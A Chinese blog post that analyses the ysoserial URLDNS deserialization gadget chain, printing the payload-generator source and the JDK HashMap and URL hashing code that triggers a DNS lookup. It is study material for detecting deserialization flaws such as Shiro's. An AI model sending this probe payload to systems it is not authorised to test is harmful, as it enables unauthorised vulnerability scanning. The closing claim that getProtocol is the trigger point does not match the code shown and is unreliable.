yso中URLDNS的pop链分析(重新分析整理)
#发现之前对这个链关注的点有点问题,重新分析了一下
由于最近面试的过程中被问到了yso中URLDNS这个pop链的工作原理,当时面试因为是谈到shiro的怎么检测和怎么攻击时谈到了这个。其实在实战中用JRMP其实比URLDNS更准(这个技巧后续再说)。
当时因为没有分析URLDNS和JRMP,所以问到URLDNS的pop链就懵了,没回答出来。因此现在就分析一下URLDNS这款的代码吧。
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
在注释里链路还是挺明白的:
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode() 现在跟着注释具体分析一下。
首先:URLStreamHandler,引用别人对这个类的理解。
一般而言, URL 的格式是: protocol://[authority]hostname:port/resource?queryString 。 URL 类能够解析出 protocol、 hostname 、 port 等信息。 Protocol 决定了交互规范,通用的协议,比如 HTTP 、 File 、 FTP 等协议, JDK 自带了默认的通讯实现。当然,自定义实现是允许的。 Hostname 和 port 一般用于 Socket 或者基于 Socket 其他协议通讯方式。Resource 即资源上下文。可能读者利用 URL ,通过指定协议( protocol )来获取指定资源的读写,比如 JDK 内置了HTTP 、 File 、 FTP 等协议的处理方法。
在成功地构造 URL 实例之后, URL API 中定义了一个 openConnection() 方法,返回一个 java.net.URLConnection 抽象类型的实例。不过,这里 URL 对象是代理对象,实际调用的是, java.net.URLStreamHandler 对象的 openConnection() 方法。
我觉得可以理解为URLStreamHandler handler = new SilentURLStreamHandler();是初始化一个方法,到时候你的URL实例会根据这个类方法调用不同的操作。openConnection和getHostAddress是可以自定义的,说明协议可以自定义,自定义的协议做自定义的操作。

接下来,实例化一个hashmap类。
URL u = new URL(null, url, handler); 按注解的意思是把我们可控的url变为可作为hashmap实例的key。
u为URL的实例,主要是对url通过对应的handler进行操作分割。属性如下:

然后可控的url为value。
ht.put(u,url)。就是把key和value传到hashmap里。
hashmap的理解参考这篇文章:https://www.breakyizhan.com/java/4653.html
最后ht的内容为

简单来说就是把ht处理成一个hashmap的实例,key为url的上下环境实例,value就是单纯的url。
然后对这个hashmap进行序列化的内容,然后再反序列化的时候触发访问这个域名的。
ser就是反序列化的字节流内容。

补充:
上面这部分其实分析的不够深,点有点浅。
反序列化在readobject点。return回去的对象是hashmap,所以直接去看hashmap的readobject。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab; // Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
37的putVal这块触发了dns查询。

hash了key【hash(key)】,

对key进行hashCode。跟进hashCode。

因为hashCode=-1,所以进行重新计算hashCode。
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
反序列化payload触发点就在getProtocol
最新文章
- maven详解之生命周期与插件
- Unity手机平台播放影片
- linux源码组织
- eclipse如何调试(Debug)程序(zhuan)
- python (9)统计文件夹下的所有文件夹数目、统计文件夹下所有文件数目、遍历文件夹下的文件
- Eclipse中Jsp页面警告的解决方法小结
- MYSQL序言
- [原]Hadoop海量视频、图像分析分布式处理总结
- java运算
- svn版本控制
- 使用gettimeofday测试函数运行的时间
- XCL-Charts圈图
- 对于Hibernate的底层浅谈
- Scrapy 1.4 文档 04 例子
- android 系统dialog的应用
- freeswitch 事件命令
- docker更改默认仓库地址
- layui select 选完其他选项, 手工清空选项 又恢复最初的选项?
- PHP文件PHP代码及运行(适合PHP初学者)
- zeromq学习记录(七)订阅发布消息封装